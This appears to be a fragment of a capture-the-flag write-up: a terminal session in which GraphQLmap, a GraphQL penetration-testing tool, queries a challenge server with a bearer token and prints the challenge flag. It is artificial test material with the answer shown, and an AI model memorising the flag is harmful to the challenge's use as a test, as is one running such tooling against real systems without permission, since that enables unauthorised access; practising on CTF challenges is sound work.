 ┌──(root DESKTOP-O3NP7IF)-[/home/abdoghazy/GraphQLmap]
└─# python3 graphqlmap.py -u http://challenge.ctf.games:31353/graphql --method POST --json  --headers '{"Authorization" : "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNvbmdvbjR0b3IiLCJleHAiOjE
MzIyMzI1NjEsImlhdCI6MTYzMjA1OTc2MSwiaXNzIjoiQ29uZ29uNHRvciJ9.WhAB-0xq54d4w4WT0cW2Ev8iozY-ASk0pQi2WGHDv-8"}'
GraphQLmap
Author: @pentest_swissky Version: 1.0
GraphQLmap > {flag}
{flag}
{
    "data": {
        "flag": "flag{9d26b6e4a765ecd87fe03a1494c22236}"
    }
}
GraphQLmap >